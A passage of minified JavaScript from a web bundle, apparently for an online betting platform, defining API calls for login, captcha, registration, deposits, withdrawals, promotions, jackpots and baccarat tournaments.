/>\n</symbol>'});o.a.add(r);e["default"]=r},"35c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/novice-en.6a17f13a.png"},"362e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sg.6ae2dc5b.svg"},"363d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ro.a9e8cdfe.svg"},"365c":function(t,e,i){"use strict";var n={};i.r(n),i.d(n,"login",(function(){return x})),i.d(n,"passwordLogin",(function(){return P})),i.d(n,"loginByName",(function(){return E})),i.d(n,"loginByMobileEx",(function(){return S})),i.d(n,"loginByEmail",(function(){return I})),i.d(n,"loginByEmailCode",(function(){return T})),i.d(n,"customerInfo",(function(){return D})),i.d(n,"loginByMobileNo",(function(){return k})),i.d(n,"preLogin",(function(){return B})),i.d(n,"getCaptcha",(function(){return N})),i.d(n,"getTextCaptcha",(function(){return M})),i.d(n,"validateCaptcha",(function(){return O})),i.d(n,"preCreateAccount",(function(){return F})),i.d(n,"validateTextCaptcha",(function(){return R})),i.d(n,"generateSlider",(function(){return j})),i.d(n,"validateSlider",(function(){return _})),i.d(n,"loginNameSendCode",(function(){return H})),i.d(n,"checkLoginName",(function(){return G})),i.d(n,"phoneSign",(function(){return U})),i.d(n,"autoSign",(function(){return V})),i.d(n,"tgAutoSign",(function(){return z})),i.d(n,"accountRegister",(function(){return W})),i.d(n,"accountRegisterByEmail",(function(){return Y})),i.d(n,"logout",(function(){return Q})),i.d(n,"disableUser",(function(){return J})),i.d(n,"modifyPwdBySmsCode",(function(){return Z})),i.d(n,"modifyPwdByCode",(function(){return q})),i.d(n,"modifyCustomerInfo",(function(){return K})),i.d(n,"bindMobile",(function(){return X})),i.d(n,"updateMobile",(function(){return $})),i.d(n,"emailSendCode",(function(){return tt})),i.d(n,"emailSendCodeByLogin",(function(){return et})),i.d(n,"emailVerifyCode",(function(){return it})),i.d(n,"emailBind",(function(){return nt})),i.d(n,"emailUpdate",(function(){return st})),i.d(n,"modifyTempLoginName",(function(){return at})),i.d(n,"updateModify",(function(){return ot})),i.d(n,"modifyPwd",(function(){return rt})),i.d(n,"verifyPhoneAndBankcardNo",(function(){return ct})),i.d(n,"updatePhoneByManual",(function(){return lt})),i.d(n,"createDownlineAccount",(function(){return dt})),i.d(n,"loginWith2FA",(function(){return ut})),i.d(n,"createVIPTempTicket",(function(){return ht})),i.d(n,"verifyTempAuthTicket",(function(){return pt})),i.d(n,"getFastRegInfo",(function(){return ft}));var s={};i.r(s),i.d(s,"getToken",(function(){return vt})),i.d(s,"init",(function(){return Ct})),i.d(s,"callBackService",(function(){return wt})),i.d(s,"serviceCheckVipOnline",(function(){return yt})),i.d(s,"mobileSendCode",(function(){return bt})),i.d(s,"areaLimit",(function(){return At})),i.d(s,"verifyPhoneCode",(function(){return Lt})),i.d(s,"welcome",(function(){return xt})),i.d(s,"liveChatAddressOCSS",(function(){return Pt})),i.d(s,"getVip",(function(){return Et})),i.d(s,"imUrl",(function(){return St})),i.d(s,"queryFlowTimeout",(function(){return It})),i.d(s,"queryConstant",(function(){return Tt})),i.d(s,"testTimeout",(function(){return Dt})),i.d(s,"saveFingerPrint",(function(){return kt})),i.d(s,"fingerprintGetJS",(function(){return Bt})),i.d(s,"postEvent",(function(){return Nt})),i.d(s,"queryDynamic",(function(){return Mt})),i.d(s,"mergeWhiteList",(function(){return Ot})),i.d(s,"checkDialogAlertStatus",(function(){return Ft})),i.d(s,"createTempAuthTicket",(function(){return Rt})),i.d(s,"friendReservedInfo",(function(){return jt})),i.d(s,"qeuryCallCodes",(function(){return _t}));var a={};i.r(a),i.d(a,"queryLetter",(function(){return Ut})),i.d(a,"letterDetail",(function(){return Vt})),i.d(a,"lettersdelete",(function(){return zt})),i.d(a,"lettersUpdate",(function(){return Wt})),i.d(a,"getLetterUnread",(function(){return Yt}));var o={};i.r(o),i.d(o,"payLoanBack",(function(){return qt})),i.d(o,"homePromotions",(function(){return Kt})),i.d(o,"popUpCheck",(function(){return Xt})),i.d(o,"getPromo",(function(){return $t})),i.d(o,"approvePrePromotion",(function(){return te})),i.d(o,"queryFastRegAward",(function(){return ee})),i.d(o,"fsFetchMyPrize",(function(){return ie})),i.d(o,"findRebateStatisticsInfo",(function(){return ne})),i.d(o,"checkFlm",(function(){return se})),i.d(o,"getActiveState",(function(){return ae})),i.d(o,"getFinalMoney",(function(){return oe})),i.d(o,"getFinalMoneyByList",(function(){return re})),i.d(o,"getFinalMoneyInfo",(function(){return ce})),i.d(o,"getTopListData",(function(){return le})),i.d(o,"hitWindowStatus",(function(){return de})),i.d(o,"getCashBackEggStatus",(function(){return ue})),i.d(o,"getCashBackStatus",(function(){return he})),i.d(o,"getCashBackHitEgg",(function(){return pe})),i.d(o,"receiveCashBackBonus",(function(){return fe})),i.d(o,"getCashBackMarquee",(function(){return ge})),i.d(o,"getCashBackRankList",(function(){return me})),i.d(o,"getPointDetail",(function(){return ve})),i.d(o,"getPointAmount",(function(){return Ce})),i.d(o,"getPointList",(function(){return we})),i.d(o,"bonusHistory",(function(){return ye})),i.d(o,"queryTotalBonus",(function(){return be})),i.d(o,"bonusGlobalPopup",(function(){return Ae})),i.d(o,"tigerLotteryMemberCount",(function(){return Le})),i.d(o,"memberDayDraw",(function(){return xe})),i.d(o,"mdFetchMyPrize",(function(){return Pe})),i.d(o,"mdQueryList",(function(){return Ee})),i.d(o,"mdFetchMyPrizeByList",(function(){return Se})),i.d(o,"memberMarquee",(function(){return Ie})),i.d(o,"getRate",(function(){return Te})),i.d(o,"checkMasterAward",(function(){return De})),i.d(o,"festivalGiftPrivilege",(function(){return ke})),i.d(o,"downDrawAddress",(function(){return Be})),i.d(o,"raceYearRankApi",(function(){return Ne})),i.d(o,"userHonorApi",(function(){return Me})),i.d(o,"raceScheduleApi",(function(){return Oe})),i.d(o,"raceRankApi",(function(){return Fe})),i.d(o,"raceRankDetailApi",(function(){return Re})),i.d(o,"raceRecordApi",(function(){return je})),i.d(o,"raceRewardApi",(function(){return _e})),i.d(o,"userTicketApi",(function(){return He})),i.d(o,"raceGetTicketPriceApi",(function(){return Ge})),i.d(o,"racePurchaseTicketApi",(function(){return Ue})),i.d(o,"liveDisplayApi",(function(){return Ve})),i.d(o,"liveaddressv2",(function(){return ze})),i.d(o,"liveVoteInfoApi",(function(){return We})),i.d(o,"liveVoteApi",(function(){return Ye})),i.d(o,"depositMission",(function(){return Qe})),i.d(o,"depositData",(function(){return Je})),i.d(o,"checkfdStatus",(function(){return Ze})),i.d(o,"queryPpgGameRoundsInfo",(function(){return qe})),i.d(o,"updatePpgGameRoundsInfo",(function(){return Ke})),i.d(o,"betamountrank",(function(){return Xe})),i.d(o,"csMission",(function(){return $e})),i.d(o,"csApply",(function(){return ti})),i.d(o,"csDraw",(function(){return ei})),i.d(o,"csMarquee",(function(){return ii})),i.d(o,"csHistory",(function(){return ni})),i.d(o,"csApplyTest",(function(){return si})),i.d(o,"getInMonthMatch",(function(){return ai})),i.d(o,"getRaceRank",(function(){return oi})),i.d(o,"getUserTicket",(function(){return ri})),i.d(o,"getUserRecord",(function(){return ci})),i.d(o,"getChampionByRid",(function(){return li})),i.d(o,"queryVIPDeliveryList",(function(){return di})),i.d(o,"queryVIPDelivery",(function(){return ui})),i.d(o,"setVIPTaskUnread",(function(){return hi})),i.d(o,"vipDeliveryFetchMyPrize",(function(){return pi})),i.d(o,"queryGroupByGameKind",(function(){return fi}));var r={};i.r(r),i.d(r,"firstLogin",(function(){return vi})),i.d(r,"getDomainList",(function(){return Ci})),i.d(r,"domainFeedback",(function(){return wi}));var c={};i.r(c),i.d(c,"taskList",(function(){return Ai})),i.d(c,"taskApply",(function(){return Li})),i.d(c,"getTaskUnread",(function(){return xi})),i.d(c,"setTaskUnread",(function(){return Pi})),i.d(c,"getTaskRecord",(function(){return Ei})),i.d(c,"getJackpotActivityInfo",(function(){return Si})),i.d(c,"getJackpotAmount",(function(){return Ii})),i.d(c,"getJackpotUserInfo",(function(){return Ti})),i.d(c,"getJackpotRecord",(function(){return Di})),i.d(c,"getJackpotPrizeRecord",(function(){return ki})),i.d(c,"jackpotDraw",(function(){return Bi})),i.d(c,"jackpotAutoDraw",(function(){return Ni})),i.d(c,"jackpotAutoDrawProgress",(function(){return Mi})),i.d(c,"jackpotAutoDrawStop",(function(){return Oi})),i.d(c,"getJackpotPrizeInfo",(function(){return Fi})),i.d(c,"getJackpotGameUri",(function(){return Ri})),i.d(c,"QUERY_MISSION_DETAIL",(function(){return ji})),i.d(c,"QUERY_MISSION_DETAIL_INACTIVE",(function(){return _i})),i.d(c,"RECEIVE_MISSION_REWARD",(function(){return Hi})),i.d(c,"RECEIVE_MISSION_RECORD",(function(){return Gi})),i.d(c,"taskApplyAll",(function(){return Ui}));var l={};i.r(l),i.d(l,"verifyWithdrawPassword",(function(){return zi})),i.d(l,"modifyCustomerInfo",(function(){return Wi})),i.d(l,"bindPhone",(function(){return Yi})),i.d(l,"sendPhoneCode",(function(){return Qi})),i.d(l,"bindEmail",(function(){return Ji})),i.d(l,"sendEmailCode",(function(){return Zi})),i.d(l,"modifyPwd",(function(){return qi})),i.d(l,"verifySmsCode",(function(){return Ki})),i.d(l,"verifyPhoneSmsCode",(function(){return Xi})),i.d(l,"sendCodeByLoginName",(function(){return $i})),i.d(l,"sendEmailCodeByLoginName",(function(){return tn})),i.d(l,"updateBindEmail",(function(){return en}));var d={};i.r(d),i.d(d,"creatBank",(function(){return an})),i.d(d,"queryBanks",(function(){return on})),i.d(d,"deleteBank",(function(){return rn})),i.d(d,"registGKWallet",(function(){return cn})),i.d(d,"checkEzPayRegister",(function(){return ln})),i.d(d,"get_config",(function(){return dn})),i.d(d,"createEzPayAccount",(function(){return un})),i.d(d,"setDefaultBankCard",(function(){return hn})),i.d(d,"getCryptoWalletBalance",(function(){return pn})),i.d(d,"walletQueryCredit",(function(){return fn})),i.d(d,"walletTransfer",(function(){return gn})),i.d(d,"queryBankList",(function(){return mn})),i.d(d,"checkGoldenAccount",(function(){return vn}));var u={};i.r(u),i.d(u,"queryPayWays",(function(){return yn})),i.d(u,"queryAmountList",(function(){return bn})),i.d(u,"submitBqDeposit",(function(){return An})),i.d(u,"submitOnlineDeposit",(function(){return Ln})),i.d(u,"depositCreateOrder",(function(){return xn})),i.d(u,"depositCreateOrderCache",(function(){return Pn})),i.d(u,"depositCheckOrder",(function(){return En})),i.d(u,"queryOnlineBanks",(function(){return Sn})),i.d(u,"submitOnlineDepositV2",(function(){return In})),i.d(u,"submitUSDTDeposit",(function(){return Tn})),i.d(u,"uploadCertificates",(function(){return Dn})),i.d(u,"clearDepositCache",(function(){return kn})),i.d(u,"isUploadCertificates",(function(){return Bn})),i.d(u,"bqPaymentConfirmation",(function(){return Nn})),i.d(u,"getPointLobbyUrl",(function(){return Mn})),i.d(u,"getUserTransactions",(function(){return On})),i.d(u,"queryDepositCounter",(function(){return Fn})),i.d(u,"cancelDeposit",(function(){return Rn})),i.d(u,"paymentLimitByType",(function(){return jn})),i.d(u,"canUseBigDeposit",(function(){return _n})),i.d(u,"unconfirmedTrade",(function(){return Hn})),i.d(u,"getKybbSupport",(function(){return Gn})),i.d(u,"depositDetailV2",(function(){return Un})),i.d(u,"validateRealName",(function(){return Vn})),i.d(u,"checkNameAndPhone",(function(){return zn})),i.d(u,"depositExchangeInfo",(function(){return Wn})),i.d(u,"queryCnyDomainList",(function(){return Yn})),i.d(u,"swiftAction",(function(){return Qn}));var h={};i.r(h),i.d(h,"QUERY_REBATE_INFO",(function(){return Kn})),i.d(h,"CREATE_REBATE",(function(){return Xn}));var p={};i.r(p),i.d(p,"createWithdrawRequest",(function(){return ts})),i.d(p,"createPointWithdrawRequest",(function(){return es})),i.d(p,"withDrawValidateFront",(function(){return is})),i.d(p,"payMoneyBack",(function(){return ns})),i.d(p,"queryJ9LackFlow",(function(){return ss})),i.d(p,"withDrawAmountLimit",(function(){return as})),i.d(p,"scheduleWithdraw",(function(){return os})),i.d(p,"zydCreate",(function(){return rs}));var f={};i.r(f),i.d(f,"verifyFundPwd",(function(){return ds}));var g={};i.r(g),i.d(g,"mmPayChannel",(function(){return hs})),i.d(g,"mmWithdrawOrderDetail",(function(){return ps})),i.d(g,"mmSubDetails",(function(){return fs})),i.d(g,"mmProcessingRequest",(function(){return gs})),i.d(g,"mmWithDrawConfirm",(function(){return ms})),i.d(g,"mmWithDrawConfirmV2",(function(){return vs})),i.d(g,"checkDepositChannel",(function(){return Cs})),i.d(g,"uploadImgV3",(function(){return ws})),i.d(g,"depositDetailV2",(function(){return ys})),i.d(g,"depositOperateV2",(function(){return bs}));var m={};i.r(m),i.d(m,"getHBYTotalAndMarquee",(function(){return Ls})),i.d(m,"getHBYStatus",(function(){return xs})),i.d(m,"getHBYRecord",(function(){return Ps})),i.d(m,"getHBYPending",(function(){return Es})),i.d(m,"getHBYApply",(function(){return Ss}));var v={};i.r(v),i.d(v,"uefaTeamInfo",(function(){return Ts})),i.d(v,"uefaApply",(function(){return Ds})),i.d(v,"uefaBetTeamInfo",(function(){return ks})),i.d(v,"uefaQueryWeekPrize",(function(){return Bs})),i.d(v,"uefaGetWeekPrize",(function(){return Ns})),i.d(v,"uefaFirstBet",(function(){return Ms})),i.d(v,"uefaQueryHistory",(function(){return Os})),i.d(v,"uefaGetGift",(function(){return Fs}));var C={};i.r(C),i.d(C,"queryfbEvents",(function(){return js})),i.d(C,"queryfbSingleTicket",(function(){return _s})),i.d(C,"fbBet",(function(){return Hs}));var w={};i.r(w),i.d(w,"getBJLTotalAndMarquee",(function(){return Vs})),i.d(w,"getBJLPrize",(function(){return zs})),i.d(w,"getBJLStatus",(function(){return Ws})),i.d(w,"getBJLPrizeRecord",(function(){return Ys})),i.d(w,"getBJLDraw",(function(){return Qs})),i.d(w,"getBJLApply",(function(){return Js})),i.d(w,"getBJLTeamInfo",(function(){return Zs})),i.d(w,"getBJLVoteStatus",(function(){return qs})),i.d(w,"getBJLVote",(function(){return Ks}));var y=i("40c5"),b=i("a026"),A=i("f121");const L=A["a"].apiNameSpace,x=t=>b["default"].http.post(L+"/customer/loginEx",t),P=t=>b["default"].http.post(L+"/customer/login",t),E=t=>b["default"].http.post(L+"/customer/loginByName",t),S=t=>{const e={...t};if(e.phonePrefix){const t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(L+"/customer/loginByMobileEx",e)},I=t=>b["default"].http.post(L+"/customer/loginByEmail",t),T=t=>b["default"].http.post(L+"/customer/mail-login-by-code",t),D=t=>b["default"].http.post(L+"/customer/getByLoginName",t),k=t=>b["default"].http.post(L+"/customer/loginByMobileNo",t),B=t=>b["default"].http.post(L+"/customer/preLogin",t),N=t=>b["default"].http.post(L+"/captcha/generate",t),M=t=>b["default"].http.post(L+"/captcha/generateCaptcha",t),O=t=>b["default"].http.post(L+"/captcha/validate",t),F=t=>b["default"].http.post(L+"/customer/preCreateAccount",t),R=t=>b["default"].http.post(L+"/captcha/validateCaptcha",t),j=t=>b["default"].prototype.$http.post(L+"/captcha/generateSlider",t),_=t=>b["default"].prototype.$http.post(L+"/captcha/validateSlider",t),H=t=>{let e={...t};return b["default"].http.post(L+"/phone/sendCodeByLoginName",e)},G=t=>b["default"].http.post(L+"/customer/checkLoginName",t),U=t=>b["default"].http.post(L+"/customer/createAccountByMobileNo",t),V=t=>b["default"].http.post(L+"/customer/createAccountAuto",t),z=t=>b["default"].http.post(L+"/customer/createAccountTg",{...t,isNeedLoginName:!1}),W=t=>{let e={...t,needVisitFingerPrintId:!0};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(L+"/customer/createRealAccount",e)},Y=t=>b["default"].http.post(L+"/customer/createAccountByEmail",{...t,needVisitFingerPrintId:!0}),Q=t=>b["default"].http.post(L+"/customer/logoutV2",t),J=t=>b["default"].http.post(L+"/customer/disable",t),Z=t=>b["default"].http.post(L+"/customer/modifyPwdBySmsCode",t),q=t=>b["default"].http.post(L+"/customer/modifyPwdByCode",t),K=t=>b["default"].http.post(L+"/customer/modify",t),X=t=>b["default"].http.post(L+"/phone/bind",t),$=t=>b["default"].http.post(L+"/phone/updateBind",t),tt=t=>b["default"].http.post(L+"/email/sendCode",t),et=t=>b["default"].http.post(L+"/email/sendCodeByLoginName",t),it=t=>b["default"].http.post(L+"/email/verifySmsCode",t),nt=t=>b["default"].http.post(L+"/email/bind",t),st=t=>b["default"].http.post(L+"/email/updateBind",t),at=t=>b["default"].http.post(L+"/customer/modifyTempLoginName",t),ot=t=>b["default"].http.post(L+"/customer/modify",t),rt=t=>b["default"].http.post(L+"/customer/modifyPwd",t),ct=t=>b["default"].http.post(L+"/customer/checkPhoneAndBankCard",t),lt=t=>b["default"].http.post(L+"/phone/updateBindByManual",t),dt=t=>b["default"].http.post(L+"/createDownlineAccount",t),ut=t=>b["default"].http.post(L+"/customer/loginWith2FA",t),ht=t=>b["default"].http.post(L+"/createVIPTempTicket",t),pt=t=>b["default"].http.post(L+"/verifyTempAuthTicket",t),ft=t=>b["default"].http.post(L+"/customer/createAccountAuto",t),gt=A["a"].apiNameSpace,mt=A["a"].apiExtraNameSpace,vt=t=>b["default"].http.post(gt+"/webToken",t),Ct=t=>b["default"].http.post(gt+"/init",t),wt=t=>{let e={...t};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(gt+"/callback",e)},yt=t=>b["default"].http.post(gt+"/im/customerManager",t),bt=t=>{const e={...t};if(e.phonePrefix){const t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(gt+"/phone/sendCode",e)},At=t=>b["default"].http.post(gt+"/areaLimitV2",t),Lt=t=>b["default"].http.post(gt+"/phone/verifySmsCode",t),xt=t=>b["default"].http.post(gt+"/welcome",t),Pt=t=>b["default"].http.post(gt+"/liveChatAddressOCSS",t),Et=t=>b["default"].http.post(mt+"/customer/queryLineByName",t),St=t=>b["default"].http.post("/api/vip/onLineUrl",t),It=()=>b["default"].http.post(gt+"/constant/query",{keys:["CHECK_LACK_FLOW_TIME_OUT"]}),Tt=t=>b["default"].http.post(gt+"/constant/query",t),Dt=(t,e)=>b["default"].http.post(mt+"/test/timeout",t,{timeout:e}),kt=t=>b["default"].http.post(gt+"/customer/saveFingerPrint",{...t,noShowErr:!0}),Bt=t=>b["default"].http.post(gt+"/fingerprint/getJS",{...t,noShowErr:!0}),Nt=t=>b["default"].http.post(gt+"/customer/recordUserTrace",t),Mt=t=>b["default"].http.post(gt+"/dynamic/query",t),Ot=t=>b["default"].http.post(gt+"/merge/whiteList",t),Ft=t=>b["default"].http.post(gt+"/firstAccess/check",t),Rt=t=>b["default"].http.post(gt+"/createTempAuthTicket",t),jt=t=>b["default"].http.post(gt+"/customer/reservedInfo",t),_t=()=>b["default"].http.post(gt+"/query/callCodes");var Ht=i("e5bf");const Gt=A["a"].apiNameSpace,Ut=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Gt+"/letter/query",t)),Vt=t=>b["default"].http.post(Gt+"/letter/view",t),zt=t=>b["default"].http.post(Gt+"/letter/delete",t),Wt=t=>b["default"].http.post(Gt+"/letter/batchViewLetter",t),Yt=t=>b["default"].http.post(Gt+"/letter/countUnread",t);var Qt=i("c24f");const Jt=A["a"].apiNameSpace,Zt=A["a"].apiExtraNameSpace,qt=t=>b["default"].http.post(Zt+"/promo/exchangeLuckyRepayment",t),Kt=t=>b["default"].http.post(Jt+"/home/pc",t),Xt=t=>b["default"].http.post(Jt+"/activity/popUpCheck",{...t,noDialog:!0}),$t=t=>b["default"].http.post(Jt+"/activity/popUpGetPrize",{...t,needNewFingerPrintId:!0}),te=t=>b["default"].http.post(Jt+"/promo/pre/approve",t),ee=t=>b["default"].http.post(Zt+"/activity/fastSign/queryFastRegAward",t),ie=t=>b["default"].http.post(Zt+"/activity/fastSign/fsFetchMyPrize",t),ne=t=>b["default"].http.post(Jt+"/promo/monthData",t),se=t=>b["default"].http.post(Jt+"/withdraw/checkFlm",t),ae=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayInfo",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),oe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/fetchMyPrize",noDialog:!0,needNewFingerPrintId:!0,paramObj:{productId:"H86",loginName:t.loginName,...t}}),re=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"DEkFQmXHvU",productId:"H86",url:"/flr/apply",loginName:t.loginName,extraDataMap:{...t}}}),ce=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebatePrizeInfo",noDialog:!0,needNewFingerPrintId:!0,paramObj:{productId:"H86",...t}}),le=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayRank",noDialog:!0,paramObj:{productId:"H86"}}),de=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/rebateDayPopCheck",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),ue=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),he=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),pe=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),fe=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{productId:"H86",...t}}),ge=()=>b["default"].http.post(Jt+"/activity/proxy?marquee",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"bzwqp9UKgX",productId:"H86",url:"/flrv2/marquee"}}),me=()=>b["default"].http.post(Jt+"/activity/proxy?rank",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"bzwqp9UKgX",productId:"H86",url:"/flrv2/rank"}}),ve=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusInfo",noDialog:!0,paramObj:{productId:"H86",...t}}),Ce=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"fAalnEektP",productId:"H86",extraDataMap:{...t}}}),we=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusRank",noDialog:!0,paramObj:{productId:"H86"}}),ye=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusHistory",noDialog:!0,paramObj:{productId:"H86"}}),be=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusData",noDialog:!0,paramObj:{productId:"H86"}}),Ae=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusGlobalPopUp",noDialog:!0,paramObj:{productId:"H86",...t}}),Le=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/memberDayInfo",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),xe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/newDraw",noDialog:!0,paramObj:{activityCode:"VVW3Pz8H9c",drawCount:"1",productId:"H86",loginName:t.loginName}}),Pe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"VVW3Pz8H9c",productId:"H86",extraDataMap:{...t}}}),Ee=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:t.activityCode,productId:"H86",url:t.url||"/whiteList",loginName:t.loginName}}),Se=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"VVW3Pz8H9c",productId:"H86",url:"/hyr/apply",loginName:t.loginName,extraDataMap:{...t}}}),Ie=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/memberDayHistory",noDialog:!0,paramObj:{productId:"H86",...t},...t}),Te=t=>b["default"].http.post(Jt+"/deposit/currencyExchange",t),De=t=>b["default"].http.post(Jt+"/activity/fastSign/checkMasterAward",t),ke=t=>b["default"].http.post(Jt+"/activity/festiveGift/queryFestivalGift",t),Be=t=>b["default"].http.post(Jt+"/shopMall/proxy",{uri:"/api/mall/ship/addShipAddress",loginName:t.loginName,paramObj:{...t}}),Ne=t=>b["default"].http.post(Zt+"/match/agBaccarat/raceRank",t),Me=t=>b["default"].http.post(Zt+"/match/agBaccarat/honor",t),Oe=t=>b["default"].http.post(Zt+"/match/agBaccarat/inMonthMatch",t),Fe=t=>b["default"].http.post(Zt+"/match/agBaccarat/matchRank",t),Re=t=>b["default"].http.post(Zt+"/match/agBaccarat/monthMatch",t),je=t=>b["default"].http.post(Zt+"/match/agBaccarat/userRecord",t),_e=t=>b["default"].http.post(Zt+"/match/agBaccarat/totalBonus",t),He=t=>b["default"].http.post(Zt+"/match/agBaccarat/userTicket",t),Ge=t=>b["default"].http.post(Zt+"/match/agBaccarat/ticketPrice",t),Ue=t=>b["default"].http.post(Zt+"/match/agBaccarat/buyTicket",t),Ve=t=>b["default"].http.post(Zt+"/tournament/isDisplay",t),ze=t=>b["default"].http.post(Zt+"/tournament/liveAddress",t),We=t=>b["default"].http.post(Zt+"/tournament/getLiveAnchorVoteList",t),Ye=t=>b["default"].http.post(Zt+"/tournament/liveVote",t),Qe=t=>b["default"].http.post(Jt+"/activity/firstDeposit/depositMission",t),Je=t=>b["default"].http.post(Zt+"/activity/firstDeposit/depositData",t),Ze=t=>b["default"].http.post(Jt+"/activity/firstDeposit/checkFdStatus",t),qe=t=>b["default"].http.post(Jt+"/freeGame/query",t),Ke=t=>b["default"].http.post(Jt+"/freeGame/updateGame",t),Xe=t=>b["default"].http.post(Jt+"/game/mt/mtRank",t),$e=t=>b["default"].http.post(Zt+"/activity/christmas/csMission",t),ti=t=>b["default"].http.post(Zt+"/activity/christmas/csApply",t),ei=t=>b["default"].http.post(Zt+"/activity/christmas/csDraw",t),ii=t=>b["default"].http.post(Zt+"/activity/christmas/csMarquee",t),ni=t=>b["default"].http.post(Zt+"/activity/christmas/csHistory",t),si=t=>b["default"].http.post(Zt+"/activity/christmas/csApplyTest",t),ai=t=>b["default"].http.post(Jt+"/game/agBaccarat/inMonthMatch",t),oi=t=>b["default"].http.post(Jt+"/game/agBaccarat/raceRank",t),ri=t=>b["default"].http.post(Jt+"/game/agBaccarat/userTicket",t),ci=t=>b["default"].http.post(Jt+"/game/agBaccarat/userRecord",t),li=t=>b["default"].http.post(Jt+"/game/agBaccarat/getChampionByRid",t),di=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,extraDataMap:{pageNo:t.pageNo||1,pageSize:5},url:"/vip/activityList"}}),ui=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,url:"/vip/activityWindow"}}),hi=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,url:"/vip/markRead"}}),pi=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",extraDataMap:{...t}}}),fi=t=>b["default"].http.post(Jt+"/game/stat/groupByGameKind",t),gi=A["a"].apiNameSpace,mi=A["a"].apiExtraNameSpace,vi=()=>b["default"].http.post(mi+"/api/firstLogin"),Ci=t=>b["default"].http.post(gi+"/domain/domainURL",t),wi=t=>b["default"].http.post(gi+"/domain/storeDomainFeedback",t),yi=A["a"].apiNameSpace,bi=(A["a"].apiExtraNameSpace,"PC"),Ai=t=>b["default"].http.post(yi+"/activity/v2/queryRegularActivity",{...t,displayEndpointType:bi}),Li=(t,e)=>b["default"].http.post(yi+"/activity/collectPrize",{...t,needNewFingerPrintId:!0,displayEndpointType:bi},{timeout:e}),xi=()=>b["default"].http.post(yi+"/activity/v2/getUnreadStatistics",{missionCenterOnly:!0}),Pi=t=>b["default"].http.post(yi+"/activity/markActivityRead",t),Ei=t=>b["default"].http.post(yi+"/activity/queryAllCustomerPrize",{...t,displayEndpointType:bi}),Si=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/activity/queryActivityDetailByCode",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:t.activityCode,productId:"H86"}}),Ii=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJackpotAmount",noDialog:!0,paramObj:{activityCode:t.activityCode,productId:"H86"}}),Ti=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryDrawQualified",isNeedLoading:!1,noDialog:!0,paramObj:{loginName:t.loginName,activityCode:t.activityCode,productId:"H86"}}),Di=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryDraw